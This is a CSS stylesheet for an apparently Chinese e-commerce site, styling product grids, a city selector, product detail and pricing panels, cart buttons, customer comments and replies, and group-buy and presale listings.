.sx_topb .f-sort ul .red,.sx_topb .f-sort ul .ls-dlzc a:hover,.ls-dlzc .sx_topb .f-sort ul a:hover,.sx_topb .f-sort .top-ri-header ul li:hover,.top-ri-header .sx_topb .f-sort ul li:hover,.sx_topb .f-sort ul .conta-hv-nav li:hover a,.conta-hv-nav li:hover .sx_topb .f-sort ul a{background-color:#e23435;border-color:#e23435}
.sx_topb .f-sort ul .red a,.sx_topb .f-sort ul .ls-dlzc a:hover a,.ls-dlzc .sx_topb .f-sort ul a:hover a,.sx_topb .f-sort .top-ri-header ul li:hover a,.top-ri-header .sx_topb .f-sort ul li:hover a,.sx_topb .f-sort ul .conta-hv-nav li:hover a a,.conta-hv-nav li:hover .sx_topb .f-sort ul a a{color:white}
._citys{width:450px;display:inline-block;border:2px solid #eee;padding:5px;position:relative;background:#f7f7f7}
._citys span{color:#e23435;height:15px;width:15px;line-height:17px;text-align:center;border-radius:3px;position:absolute;right:10px;top:10px;border:1px solid #e23435;cursor:pointer}
._citys0{width:100%;height:34px;display:inline-block;border-bottom:2px solid #f5f5f5;padding:0;margin:0}
._citys0 li{display:inline-block;line-height:34px;font-size:15px;color:#888;width:80px;text-align:center;cursor:pointer}
.citySel{background-color:#f7f7f7}
._citys1{width:100%;display:inline-block;padding:10px 0;background:white}
._citys1 a{width:83px;height:35px;display:inline-block;background-color:#f7f7f7;color:#666;margin-left:6px;margin-top:3px;line-height:35px;text-align:center;cursor:pointer;font-size:13px;overflow:hidden}
._citys1 a:hover{color:#e23435;background-color:#f5f5f5}
.AreaS{background-color:#f5f5f5 !important;color:#e23435 !important}
.f-address{margin-left:10px}
.shd_address{height:28px;border:1px solid #cfcfcf;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.shd_address .shd{float:left;height:28px;line-height:28px;color:#999999;padding:0 4px}
.shd_address .add_cj_p{float:left;height:28px;line-height:28px;border:1px solid #dedede}
.shd_address .add_cj_p input{padding:3px;outline:none;border:none;color:#666666;height:20px;vertical-align:text-bottom}
.f-total{height:28px;line-height:28px;font-size:12px}
.f-total .all-sec{margin-right:10px;color:#999999;float:left}
.f-total .all-fy{padding:4px 0;height:20px;float:left}
.f-total .all-fy a{width:19px;height:18px;border:1px solid #eaeaea;display:block;background:#fff;font-size:14px;font-weight:700;color:#666;line-height:20px;float:left;text-align:center;font-family:SimSun}
.f-total .all-fy .fy-y{color:#333;line-height:20px;margin:0 10px;float:left}
.f-total .all-fy .fy-y .z-cur{color:#e23435}
.ba-dark-bg{background-color:#eaeaea}
.choice-mo-shop ul li{float:left;height:28px;line-height:28px;margin-right:18px}
.choice-mo-shop ul li a{height:28px;position:relative;display:block}
.choice-mo-shop ul li a:hover{color:#e23435}
.choice-mo-shop ul li a i{display:inline-block;position:relative;top:2px;margin-right:2px}
.choice-mo-shop ul li .red,.choice-mo-shop ul li .ls-dlzc a:hover,.ls-dlzc .choice-mo-shop ul li a:hover,.choice-mo-shop .top-ri-header ul li li:hover,.top-ri-header .choice-mo-shop ul li li:hover,.choice-mo-shop ul .conta-hv-nav li:hover a,.conta-hv-nav .choice-mo-shop ul li:hover a{color:#e23435}
.shop-list-splb{margin-bottom:20px}
.shop-list-splb>ul>li {float:left;width:235.5px;margin: 10px 10px 0 0; border:1px solid #eaeaea;transition: all 0.4s ease 0s}
.shop-list-splb>ul>li:hover { box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);transform: translate3d(0px, -2px, 0px);}
.shop-list-splb>ul>li:nth-child(5n) { margin-right:0; float: right}
.s_xsall{padding:5px}
.xs_img{height:225px;width:100%; text-align:center}
.xs_img a{display:inline-block}
.xs_img img{width:220px;height:220px}
.xs_slide{position:relative;margin-top:10px;overflow:hidden}
.xs_slide .small-xs-shop{width:96%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;height:34px;overflow:hidden}
.xs_slide .small-xs-shop ul li{float:left;width:38px;height:34px;text-align:left}
.xs_slide .small-xs-shop ul li a{border:1px solid #ccc;padding:1px;width:30px;height:30px;display:block}
.xs_slide .small-xs-shop ul li a img{width:30px;height:30px;display:block}
.xs_slide .small-xs-shop ul .bored a{padding:0;border-width:2px;border-color:#e23435}
.xs_slide .l_prev,.xs_slide .l_next{display:block;position:absolute;top:0;width:20px;height:34px;line-height:34px;color:#858585;font-size:16px;text-align:center;font-family:SimSun}
.xs_slide .l_prev{left:0}
.xs_slide .l_next{right:0}
.price-tag .old{margin-left:10px}
.price-tag .old em{font-size:12px;color:#999999;text-decoration:line-through}
.shop_name2{border-top: 1px dotted #dfdfdf;color: #333; font-size: 12px; height: 38px;overflow: hidden;overflow-wrap: break-word; padding-top: 8px; white-space: inherit;}
.shop_name2 .co_hchh{color:#ff8f22}
.p-num{float:left;margin-right:10px}
.p-num .J_input_val{float:left;width:28px;height:28px;line-height:28px;text-align:center;border:1px solid #cfcfcf;color:#999;font-size:12px}
.p-num .act{float:left;margin-left:-1px;width:18px;height:30px}
.p-num .act a{display:block;overflow:hidden}
.p-num .act .litt-zzyl1{margin-bottom:2px}
.J_btn_statu{overflow:hidden;margin:10px 36px}
.p-btn{float:left;width:92px;height:30px}
.p-btn a{width:90px;height:28px;display:block;text-align:center;line-height:28px;font-size:12px;border:1px solid #ddd}
.p-btn a:hover{border-color:#e23435;background-color:#e23435;color:white}
.specilike{margin-top:50px}
.specilike .w1430{border:1px solid #EEEEEE}
.specilike .layout-title{background-color:#fafafa;padding:0 20px}
.specilike .ul-li-column{border-left:0;border-top:1px solid #eee}
.specilike .ul-li-column li{width:204.291px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;padding:20px 0}
@media screen and (max-width: 1464px){
	.specilike .ul-li-column li{width:203.291px}
}
@media screen and (max-width: 1260px){
	.specilike .ul-li-column li{width:195.291px}
}
.specilike .ul-li-column li .pad{padding:5px}
.specilike .ul-li-column li a img{width:194.291px}
.moreamore{overflow:hidden}
.moreamore a{float:right;border:1px solid #ddd;line-height:18px;overflow:hidden;text-decoration:none;color:#333;padding:3px 7px 3px 7px;margin-top:-1px;cursor:pointer;font-size:12px; font-weight:500}
.moreamore a:hover{color:rgba(226,52,53,0.8)}
.sum_ov_inh .lf-list{overflow:inherit}
.sum_ov_inh .lf-list .brand-box{overflow:inherit}
.sum_ov_inh .lf-list .brand-box .addhover-js,.sum_ov_inh .lf-list .brand-box a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;text-decoration:none;border:2px solid #e23435;width:88px;height:28px;z-index:9}
.sum_ov_inh .lf-list .brand-box .addhover-js>img,.sum_ov_inh .lf-list .brand-box a:hover>img{display:none}
.sum_ov_inh .lf-list .brand-list{overflow:inherit}
.sum_ov_inh .lf-list .brand-list .clearfix .red_hov_cli{color:#e23435}
.troblect .opt-list .brand-section .ri-section{width:1274px}
@media screen and (max-width: 1464px){
	.troblect .opt-list .brand-section .ri-section{width:1068px}
}
@media screen and (max-width: 1260px){
	.troblect .opt-list .brand-section .ri-section{width:826px}
}
.ri-section .lf-list .brand-box .surclofix,.ri-section .lf-list .brand-list .surclofix{position:relative;left:50%;right:50%;margin-left:-62px;margin-top:6px}
.ri-section .lf-list .brand-box .surclofix a,.ri-section .lf-list .brand-list .surclofix a{border:1px solid #ec4a4b;border:1px solid rgba(236,74,75,0.62);display:inline-block;padding:2px 8px;font-size:12px;line-height:1.2;border-radius:6px;color:#999999;height:inherit;width:inherit;margin:0 10px}
.ri-section .lf-list .brand-box .surclofix a:hover,.ri-section .lf-list .brand-list .surclofix a:hover{background:#ec4a4b;background:rgba(236,74,75,0.62);color:white;height:inherit;width:inherit}
.u-av-label{position:relative;top:-5px;display:inline-block;height:22px;line-height:22px;border:1px solid #DDD;font-size:12px;vertical-align:top;margin:2px 5px 0 0;padding:0 26px 0 4px;cursor:pointer}
.u-av-label:hover{border-color:#e23435;text-decoration:none}
.u-av-label:hover i{background-color:#e23435;color:white}
.u-av-label b{font-weight:400}
.u-av-label em{color:#e23435}
.u-av-label i{display:block;position:absolute;width:25px;height:22px;right:0;top:0;font-family:cursive;font-size:16px;text-align:center;line-height:20px}
.detai-ico{background:url(../images/detail.png) 0 0 no-repeat;display:inline-block;margin:0 4px;vertical-align:middle}
.detail-img{width:414px;float:left}
.detail-ggsl{width:610px;float:left}
.detail-ggsl h1{font-size:16px;color:#555555;margin:10px 0}
.detail-ggsl .presale-time{height:40px;width:100%;overflow:hidden;background-color:#e23435;color:#FFFFFF;padding:0 10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.detail-ggsl .presale-time i{margin:0 10px}
.detail-ggsl .pre-icon{line-height:40px}
.detail-ggsl .pre-icon span{vertical-align:middle}
.detail-ggsl .pre-icon .ys{font-size:18px;color:#facc2e}
.detail-ggsl .pre-icon .ys i{width:24px;height:24px;vertical-align:text-bottom}
.detail-ggsl .pre-icon .per{font-size:14px}
.detail-ggsl .pre-icon .per em{color:#facc2e}
.detail-ggsl .pre-icon .per i{width:20px;height:24px;background-position:-25px 0}
.detail-ggsl .pre-icon .ti{font-size:14px}
.detail-ggsl .pre-icon .ti i{width:20px;height:24px;background-position:-46px 0}
.detail-ggsl .jaj{width:82px;letter-spacing:6px;color:#666;font-size:12px}
.detail-ggsl .lawir{width:508px;font-size:12px}
.detail-ggsl .ls4{letter-spacing:1px}
.shop-price-cou{margin-top:10px;margin-bottom:10px;font-size:14px;padding:10px;overflow:hidden;background:#f7f7f7;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.shop-price-cou .shop-price-le{float:left}
.shop-price-cou .shop-price-le ul{clear:both}
.shop-price-cou .shop-price-le ul .bigpri_jj{font-size:22px;color:#e23435}
.shop-price-cou .shop-price-le ul .bigpri_jj span:first-child { font-size:70%}
.shop-price-cou .shop-price-le ul .bigpri_jj .sale{font-size:12px;color:#666666;margin-left:10px}
.shop-price-cou .shop-price-le ul .though-line{text-decoration:line-through;color:#666666;font-size:18px}
.shop-price-cou .shop-price-le ul .though-line em { font-size:70%}
.shop-price-cou .shop-price-le ul .fullminus{color:white;background:#ffba62;padding:7px 10px;font-size:12px}
.shop-price-cou .shop-price-le ul li{float:left;line-height:32px}
.shop-price-cou .shop-cou-ri{float:right}
.shop-price-cou .shop-cou-ri .allcomm{float:left;text-align:center;cursor:pointer;font-size:12px}
.shop-price-cou .shop-cou-ri .allcomm .f_blue{color:#007cdc}
.shop-price-cou .shop-cou-ri .br1{border-right:1px solid #DADADA;float:left;width:1px;height:42px;margin:0 10px}
.standard{font-size:12px;padding:0 10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.standard ul li{float:left;line-height:32px}
.standard .shd_address{position:relative;border-right:0}
.standard .shd_address .litt-xxd{display:inline-block;position:absolute;top:-1px;border-top:1px solid #dadada;border-right:1px solid #dadada;border-bottom:1px solid #dadada;padding-top:19px;padding-right:10px;background-position:5px -185px}
.standard .h_bh{font-size:18px;color:#666666;margin-left:36px;font-weight:600;vertical-align:middle}
.standard .l_bh{font-size:14px;color:#797979;margin-left:16px;vertical-align:middle}
.standard .service{font-size:12px;color:#666}
.standard .service a{margin:0 10px;color:#007cdc}
.standard .colo a{display:inline-block;padding:1px 15px;border:1px solid #dadada;margin:0 6px 10px 0;cursor:pointer}
.standard .colo a.red,.standard .colo .ls-dlzc a:hover,.ls-dlzc .standard .colo a:hover,.standard .colo .conta-hv-nav li:hover a,.conta-hv-nav li:hover .standard .colo a{border-color:#e23435;color:#e23435}
.standard .minus-plus{float:left}
.standard .minus-plus a{width:30px;height:30px;text-align:center;line-height:30px;display:block;float:left;border:1px solid #dadada;color:#666;margin-left:-1px}
.standard .minus-plus input{float:left;width:38px;height:30px;border:1px solid #dadada;text-align:center;color:#666;margin-left:-1px;outline:none}
.standard .sav_shop{float:left;line-height:30px;color:#666;margin-left:20px}
.paybybill{background:#ffb03f;color:#fff;font-size:16px;padding:10px 20px;line-height:70px;border-radius:4px}
.paybybill:hover{background:#f5a635}
.addcar{background:#e23435;color:white;font-size:16px;padding:10px 20px;line-height:70px;border-radius:4px;margin-left:20px}
.addcar:hover{color:white;background:#ec2c2d}
.addcar i{display:inline-block;background:url(../images/sk.png) no-repeat;width:22px;height:22px;vertical-align:middle;margin-right:6px}
.detail-ry{width:200px;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;font-size:12px}
.detail-ry .delogo{text-align:center;border-bottom:1px solid #e2e2e2;padding-bottom:10px;margin-bottom:10px}
.detail-ry .delogo img{width:109px;height:38px}
.detail-ry .delogo span{display:block;color:#007cdc;font-size:12px}
.detail-ry .line1{margin-top:10px;margin-bottom:6px;overflow:hidden}
.detail-ry .line1 .f_voc{float:left}
.detail-ry .line1 .nel_tt{display:block;width:80px;height:10px;border-radius:10px;margin-top:4px;float:left;overflow:hidden;border:1px solid #fe5901;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.detail-ry .line1 .nel_tt i{display:block;background:#fe5901;height:10px}
.detail-ry .line1 .lasen{float:left;margin-left:4px}
.detail-ry .line1 .lasen em{color:#e23435}
.detail-ry .comment_pen ul li{float:left;width:50%;line-height:30px}
.detail-ry .comment_pen ul li .detai-ico{display:inline-block;width:12px;height:16px;background-position:-93px -4px;margin-left:50px}
.detail-ry .comment_pen ul li .ruin{background-position:-106px -4px}
.detail-ry .comment_pen ul li em{margin-left:8px}
.detail-ry .address_com ul{overflow:hidden}
.detail-ry .address_com ul li{float:left;line-height:30px}
.detail-ry .address_com ul .compan{color:#666;width:60px}
.detail-ry .address_com ul .pan_add{width:120px}
.detail-ry .address_com ul .area_add span{margin-right:10px}
.detail-ry .reception{padding-top:20px}
.detail-ry .reception a{display:block;background:#dfb2b3;color:white;width:100px;height:30px;text-align:center;line-height:30px;border-radius:4px;margin:0 auto}
.detail-ry .reception a:hover{background:#e23435}
.detail-ry .reception a i{width:23px;height:21px;background-position-x:-67px}
.detail-ry .guaz_jd{text-align:center;padding:20px 0 40px 0;border-bottom:1px solid #DADADA}
.detail-ry .guaz_jd a{padding:6px 8px;background:#ffc3a3;border-radius:4px;margin:0 6px}
.deta-le-ma{width:236px;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.deta-ri-ma{width:968px;float:right;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.type_more{border:1px solid #ececec;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.type_more .type-top{background:#f6f6f6;height:38px;line-height:38px;font-size:14px;padding:0 14px}
.type_more .type-top h2{font-size:14px}
.type_more .type-bot{padding:5px}
 
.type_more .type-bot .gjz_de{overflow:hidden;line-height:32px;margin-top:10px}
.type_more .type-bot .gjz_de .gjz_fi{display:block;float:left;width:45px;height:32px;color:#666}
.type_more .type-bot .gjz_de .srk_fi{float:left;width:137px;padding:5px 10px}
.type_more .type-bot .gjz_de .pr_fi{width:51.5px;padding:5px 10px}
.type_more .type-bot .gjz_de .sub_tj{width:65px;height:27px;border:0;background:#e23435;color:white}
.type_more .type-bot .ti_litt{margin-top:10px}
.type_more .type-bot .ti_litt a{margin-right:8px}
.type_more .type-bot .xg_typ{overflow:hidden}
.type_more .type-bot .xg_typ li{float:left;width:50%;line-height:30px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px}
.type_more .type-bot .alone-shop img{width:206px;height:206px}
.datail-nav-top{overflow:hidden}
.datail-nav-top ul{margin-left:1px}
.datail-nav-top ul li{float:left;width:148px;height:40px;line-height:40px;font-size:14px;text-align:center;border:1px solid #e4e4e4;margin-left:-1px}
.datail-nav-top ul li a{color:#3c3c3c;display:block}
.datail-nav-top ul .red,.datail-nav-top ul .ls-dlzc a:hover,.ls-dlzc .datail-nav-top ul a:hover,.datail-nav-top .top-ri-header ul li:hover,.top-ri-header .datail-nav-top ul li:hover,.datail-nav-top ul .conta-hv-nav li:hover a,.conta-hv-nav li:hover .datail-nav-top ul a{background:#e23435;border-color:#e23435}
.datail-nav-top ul .red a,.datail-nav-top ul .ls-dlzc a:hover a,.ls-dlzc .datail-nav-top ul a:hover a,.datail-nav-top .top-ri-header ul li:hover a,.top-ri-header .datail-nav-top ul li:hover a,.datail-nav-top ul .conta-hv-nav li:hover a a,.conta-hv-nav li:hover .datail-nav-top ul a a{color:white}
.detail-main{margin-top:50px}
.he-nav{border-bottom:1px solid #e4e4e4;height:1px;margin-top:-2px}
.shop-describe{border:1px solid #ececec;margin-top:-1px}
.deta-descri{padding:10px 32px;position:relative}
.deta-descri .shopname_de{color:#666;line-height:40px;font-size:12px;padding-left:10px}
.deta-descri .ma-d-uli ul li{float:left;width:33.33333%;font-size:12px;color:#666;line-height:40px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:10px}
.moreparameter{overflow:hidden;border-bottom:1px solid #ececec}
.moreparameter a{color:#0066cc;float:right;display:block;overflow:hidden;line-height:40px}
.moreparameter em{font-family:"\5b8b\4f53"}
.detail-img-b{margin:0 auto;text-align:center;padding:10px}
.detail-img-b img {  padding: 0; margin: 0; max-width: 100%}
.de_cb{color:#007cdc}
.twic_a_alon{overflow:hidden;margin-bottom:20px}
.twic_a_alon p{width:677px;float:left;padding-left:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:12px;color:#5e5e5e}
.twic_a_alon .gray_t{width:225px;color:#999999;padding-left:100px}
.comm_stsh{background:#f6f6f6}
.comm_stsh h2{font-size:14px}
.percen span{color:#e23435;font-size:48px}
.gg_c{font-size:14px;line-height:30px}
.gg_c span{display:inline-block;color:#3c3c3c}
.gg_c .hps{width:28px}
.gg_c .hp{width:60px}
.gg_c .zz_rg{width:124px;height:12px;background:#f3f3f3}
.gg_c .zz_rg i{display:block;height:12px;background:#e23435}
.tebj{overflow:hidden;padding:30px 0}
.tebj li{float:left}
.percen{width:15%;margin-top:8px}
.co-cen{width:25%}
.tjd-sum{margin-top:-26px;width:40%;border-left:1px solid #f6f6f6;border-right:1px solid #f6f6f6;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 30px}
.te-cen{width:20%}
.tjd{font-size:12px;color:#333333}
.tjd-a{margin-top:10px}
.tjd-a a{display:inline-block;padding:5px 18px;border:1px solid #e23435;color:#e23435;margin-right:10px;margin-bottom:10px;font-size:12px}
.nchx_com{font-size:12px;text-align:center}
.nchx_com .jfnuv{display:block;width:136px;text-align:center;padding:5px;color:white;background:#e23435;margin:0 auto;margin-top:10px}
.nchx_com .xja{margin-top:10px}
.nchx_com .xja span{color:#999999;margin:0 6px}
.deta-descri .navitems{width:100%;float:none}
.deta-descri .navitems ul{margin-left:0}
.people-comment{position:relative;padding:20px 0;border-top:1px solid #f6f6f6}
.people-comment .person-ph-name{float:left;width:18%}
.people-comment .person-ph-name .per-img-n{line-height:31px}
.people-comment .person-ph-name .per-img-n .img-aroun{float:left;width:31px;height:31px;border-radius:50%}
.people-comment .person-ph-name .per-img-n img{width:31px;height:31px;border-radius:50%}
.people-comment .person-ph-name .per-img-n .menb-name{float:left;margin-left:15px;font-size:12px}
.people-comment .person-ph-name .member{font-size:12px;line-height:38px}
.people-comment .person-com{float:left;width:67%}
.people-comment .person-com .lifr4{clear:both}
.people-comment .person-com .lifr4 .dstar{float:left}
.people-comment .person-com .lifr4 .dstar .start{background:url(../images/start.png);background-repeat:repeat-x;display:inline-block;height:21px}
.people-comment .person-com .lifr4 .star-aftr{float:left;margin-left:30px;margin-top:-2px}
.people-comment .person-com .lifr4 .star-aftr a{display:inline-block;padding:2px 18px;border:1px solid #e23435;color:#e23435;margin-right:10px;margin-bottom:10px;font-size:12px}
.people-comment .person-com .lifr4 .faisf{font-size:12px}
.people-comment .person-com .comfis{margin-top:10px}
.people-comment .person-com .requiimg{margin:15px 0}
.people-comment .person-com .requiimg a{display:inline-block;border:1px solid #ececec;width:65px;height:60px;margin-right:20px}
.people-comment .person-com .requiimg a img{width:65px;height:60px}
.people-comment .person-com .bolist span{color:#999999;font-size:12px;margin-right:30px}
.people-comment .g_come{float:left;width:15%;position:absolute;bottom:20px;right:0}
.people-comment .g_come a{margin:0 20px;font-size:14px;float:right}
.people-comment .g_come a i{width:25px;height:28px}
.people-comment .g_come a .z-ten{background-position:-49px -24px}
.people-comment .g_come a .z-ten:hover{background-position:-73px -24px}
.people-comment .g_come a .c-cen{background-position:2px -24px}
.people-comment .g_come a .c-cen:hover{background-position:-22px -24px}
.start1{width:24px}
.start2{width:48px}
.start3{width:72px}
.start4{width:96px}
.start5{width:120px}
.cte-deta ul li{float:left;font-size:14px}
.cte-deta ul li a{padding:0 20px;color:#333333}
.cte-deta ul .red,.cte-deta ul .ls-dlzc a:hover,.ls-dlzc .cte-deta ul a:hover,.cte-deta .top-ri-header ul li:hover,.top-ri-header .cte-deta ul li:hover,.cte-deta ul .conta-hv-nav li:hover a,.conta-hv-nav li:hover .cte-deta ul a{border-bottom:2px solid #e23435;padding-bottom:12px}
.cte-deta ul .red a,.cte-deta ul .ls-dlzc a:hover a,.ls-dlzc .cte-deta ul a:hover a,.cte-deta .top-ri-header ul li:hover a,.top-ri-header .cte-deta ul li:hover a,.cte-deta ul .conta-hv-nav li:hover a a,.conta-hv-nav li:hover .cte-deta ul a a{color:#e23435}
.line-co-sunall{margin-top:-10px}
.securi-afr ul{overflow:hidden;margin:30px 0}
.securi-afr ul li{float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.securi-afr ul .frhe{width:10%;padding-left:30px}
.securi-afr ul .frhe i{width:33px;height:33px}
.securi-afr ul .frhe .msz1{background-position:0px -52px}
.securi-afr ul .frhe .msz2{background-position:-33px -52px}
.securi-afr ul .frhe .msz3{background-position:-64px -52px}
.securi-afr ul .frhe .msz4{background-position:-96px -52px}
.securi-afr ul .frhe .msz5{background-position:-127px -52px}
.securi-afr ul .wnuzsuhe{width:90%;margin-top:6px}
.securi-afr ul .wnuzsuhe h2{color:#e23435;font-size:14px;margin-bottom:10px}
.securi-afr ul .wnuzsuhe p{font-size:12px;color:#666666}
.fetbajc{margin-top:20px}
.fetbajc p{color:#666666;font-size:12px;line-height:25px;margin-bottom:18px}
.allcomer{float:left;padding-left:20px;position:relative;bottom:-46px}
.product-gallery{width:398px;border-right:1px solid #F2F2F2;_border-right:none;*border-right:none}
.product-gallery .product-photo{position:relative;width:398px;height:490px;border-bottom:1px solid #F2F2F2;background-color:#FFF}
.product-gallery .product-img{position:relative;width:396px;height:396px}
.product-gallery .product-img img{width:396px;height:396px}
.product-gallery .product-small-img{width:380px;height:73px;overflow:hidden;margin:3px 9px 0px}
.product-gallery .next-btn{display:block;width:12px;height:21px;cursor:pointer;margin-top:30px}
.product-gallery .next-left{margin-right:3px}
.product-gallery .next-right{margin-left:3px}
.product-gallery .pic-hide-box{position:relative;width:350px;height:73px;overflow:hidden}
.product-gallery .small-pic{position:absolute;width:350px;overflow:hidden}
.product-gallery .small-pic .small-pic-li{float:left;width:60px;height:63px;overflow:hidden;margin:0 5px;padding-top:10px}
.product-gallery .small-pic .small-pic-li a{display:block;width:58px;height:58px;border:1px solid #F1F1F1}
.product-gallery .small-pic .small-pic-li a:hover{position:relative;border-color:#F22E00}
.product-gallery .small-pic .small-pic-li a:hover i{top:-9px;left:25px;position:absolute;width:0;height:0;overflow:hidden;line-height:0;font-size:1px;border-width:4px;border-color:#fff white #F22E00 #fff;border-style:solid}
.product-gallery .small-pic .small-pic-li img{display:block;width:58px;height:58px}
.product-gallery .small-pic .active a{position:relative;border-color:#F22E00}
.product-gallery .small-pic .active i{top:-9px;left:25px;position:absolute;width:0;height:0;overflow:hidden;line-height:0;font-size:1px;border-width:4px;border-color:#fff white #F22E00 #fff;border-style:solid}
.product-gallery .collect{margin:10px 0px;height:22px;line-height:22px;float:left}
.product-gallery .collect .collect-ico{display:block;width:20px;height:20px;float:left;margin:0px 2px 0 10px; background:url(../images/detail.png) no-repeat -165px 0;}
.product-gallery .collect a{color:#6C6C6C}
.product-gallery .collect a:hover{text-decoration:none}
.product-gallery .collect a:hover .collect-ico{animation:icon-jump 0.2s;-o-animation:icon-jump 0.2s;-moz-animation:icon-jump 0.2s;-webkit-animation:icon-jump 0.2s}
.product-gallery .share{margin:10px 0px;height:22px;line-height:22px;float:right}
.reply-textarea{display:none}
.reply-textarea .inner{padding:10px;border:1px solid #eee;background-color:#f7f7f7}
.reply-textarea .reply-input{display:block;width:98%;height:32px;padding:10px;line-height:20px;border:1px solid #ddd;background-color:#fff;font-size:14px;resize:vertical;color:#666666}
.reply-textarea .operate-box{margin-top:10px;text-align:right}
.reply-textarea .operate-box .txt-countdown{margin-right:10px;color:#999;display:inline-block;text-align:right}
.reply-textarea .operate-box .reply-submit{padding:5px 28px;background:#e23435;color:#FFF;margin-right:0;display:inline-block}
.reply-arrow{width:100%;height:12px;position:relative;bottom:-1px}
.reply-arrow b{position:absolute;left:72px;top:0;width:0;height:0;overflow:hidden;border-width:6px;border-style:dashed dashed solid}
.reply-arrow .layer1{top:-1px;border-color:transparent transparent #eee}
.reply-arrow .layer2{border-color:transparent transparent #f7f7f7}
.comment-replylist{padding:0 10px;overflow:hidden}
.comment-replylist .comment-reply-item{padding:15px 0;border-top:1px solid #eee;margin-top:10px}
.clearfix{zoom:1}
.clearfix:after,.clearfix:before{content:"";display:table}
.comment-replylist .comment-reply-item .reply-infor .main .user-name{display:inline-block;color:#005ea7}
.comment-replylist .comment-reply-item .reply-infor .main .words{color:#999;width:100%;overflow:hidden}
.fn-clear .words{line-height:1.5}
.comment-replylist .comment-reply-item .reply-infor .side{float:right;color:#999}
.comment-replylist .comment-reply-item .reply-infor .side{float:right;color:#999}
.comment-replylist .comment-reply-item .comment-operate{margin-bottom:0;visibility:visible}
.comment-operate a{color:#666;margin-right:10px}
.J-reply-trigger{position:relative;top:10px}
.reply-arrow{width:100%;height:12px;position:relative;bottom:-1px}
.view-all-reply{border-top:1px solid #eee;padding:10px 0;text-align:center;visibility:hidden;margin-top:10px}
.view-all-reply.show{visibility:visible}
.quality p i{background:url(../images/zt.png) no-repeat;width:32px;height:32px;display:inline-block;vertical-align:middle;margin-right:10px}
.quality p{line-height:40px}
.quality .t-qui{background-position-y:-39px}
.ownsj{padding:10px 0;text-align:center}
.cooperation{overflow:hidden}
.cooperation .co_blue{color:#007cdc;font-size:12px;float:left;margin-top:6px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:104px}
.cooperation .byouself{float:right;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:56px;text-align:center}
.delogo .ownsj{padding:0;padding-top:10px;text-align:left}
.delogo .teace{text-align:center}
.summary-stock .shd_address{border:none}
.summary-stock .shd_address #dispatching_select{border-right:1px solid #cecbce}
.summary-stock .shd_address .add_cj_p{height:initial}
.byouself{padding:4px 6px;font-size:12px;border-radius:2px;border:1px solid #e3b0b1;color:#e23435}
.intoshop{margin-top:30px}
.intoshop a{display:block;width:180px;height:26px;border:1px solid #dcdcdc;line-height:26px;text-align:center;font-size:12px;color:#666666}
.detail-ry .type_more .type-top h2{font-size:12px;color:#666}
.detail-ry .type_more .type-bot .alone-shop .wiahides{width:150px;height:150px}
.dis_alintro{text-align:center;line-height:1;padding-bottom:1px;font-size:12px;display:block;overflow:hidden;white-space:nowrap;width:36px;margin:0 auto;margin-top:-10px}
.presellall{background:inherit;height:54px;line-height:54px}
.presellall .f-sort ul li{width:78px;height:40px;line-height:40px}
.pre-sts{width:100%}
.pre-sts .shop-list-splb>ul>li {width:19.4%;border:1px solid #dadada;margin-left:-1px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.price-tag .pre-per{color:#333333;font-size:12px;float:right}
.price-tag .pre-per em{text-decoration:none;color:#e23435}
.price-tag .ma0{margin-left:0;float:left}
.price-tag .djs-cctime{float:right;font-size:12px;margin-top:5px}
.pre-set-suma .s_xsall{padding:12px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.pre-set-suma .s_xsall .xs_img{width:100%;height:100%}
.pre-set-suma .s_xsall .xs_img img{width:100%;height:100%}
.classify .opt-list dt{color:#222222;font-size:18px}
.classify .opt-list dl{background:inherit}
.classify .opt-list dd{border-left:0}
.classify .opt-list .brand-section{padding-top:20px}
.classify .lf-list{width:100%}
.classify .lf-list .brand-list{height:inherit}
.classify .lf-list .brand-list a{font-size:14px;margin-right:60px;margin-bottom:10px}
.classify .lf-list .brand-list .cored{color:#e23435}
.group-act ul{float:left}
.group-act .actionname{float:left;border:1px solid #dadada;height:40px;padding:0 20px;line-height:40px}
.group-act .actionname .text-act{padding:4px 10px;border:1px solid #dadada;outline:none}
.group-act .actionname .sub-act{padding:4px 10px;background:#f4f4f4;border:1px solid #dadada;margin-left:-4px;outline:none}
.groupcy ul li{position:relative}
.groupcy ul li:hover{border:1px solid #e23435;z-index:9}
.groupcy ul li:hover .arrow-right{background:#ea9e31}
.groupcy ul li:hover .arrow-right:after{border-left:12px solid #ea9e31}
.groupcy ul li:hover .attendgorb-ocl{display:block}
.groupcy .price-tag{color:#666666;font-size:14px}
.groupcy .price-tag .pre-per{float:left;font-size:12px}
.groupcy .price-tag .pre-per em{color:#666666}
.groupcy .price-tag .now{float:right}
.groupcy .price-tag .now .li_xfo{font-size:inherit}
.gb_nastr{margin-top:26px}
.gb_nastr .squetrian{float:left}
.gb_nastr .old-new-prices{float:left}
